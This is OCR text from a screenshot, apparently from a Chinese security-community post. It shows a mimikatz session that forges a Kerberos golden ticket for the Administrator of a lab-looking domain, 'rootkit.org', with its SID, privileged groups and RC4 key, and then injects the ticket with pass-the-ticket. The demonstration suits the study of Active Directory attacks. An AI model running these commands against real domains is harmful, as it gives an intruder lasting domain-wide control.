 mimikatz # kerberos::golden /domain:rootkit.org /sid:S-1-5-21-3759881954-2993291187-3577547808 /r
a6ecdd9ea449 /user:Administrator /id:500 /groups:500,501,513,512,520,518,519 /ticket:golden.kirbi
User      : Administrator
Domain    : rootkit.org (ROOTKIT)
SID       : S-1-5-21-3759881954-2993291187-3577547808
User Id   : 500
Groups Id : *500 501 513 512 520 518 519
ServiceKey: c3d5042c67ef5f461d0ba6ecdd9ea449 - rc4_hmac_nt
Lifetime  : 2024/2/4 10:52:36 ; 2034/2/1 10:52:36 ; 2034/2/1 10:52:36
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
先知社区